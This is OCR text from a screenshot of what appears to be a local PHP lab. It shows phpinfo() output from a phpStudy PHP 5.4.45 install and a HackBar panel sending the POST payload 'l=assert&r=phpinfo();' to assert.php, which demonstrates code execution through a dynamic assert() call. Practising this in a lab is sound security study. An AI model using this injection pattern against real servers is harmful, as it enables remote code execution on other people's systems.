 192.168.0.6/assert.php
L
1
PHP Version 5.4.45
php
System Windows NT POOL-FISH 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini) Path
C:\Windows
Loaded
Configuration
File
D:\Professional software\php\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for (none)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.0.6/assert.php
Post data Referer User Agent Cookies Add Header Clear All
l=assert&r=phpinfo();
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive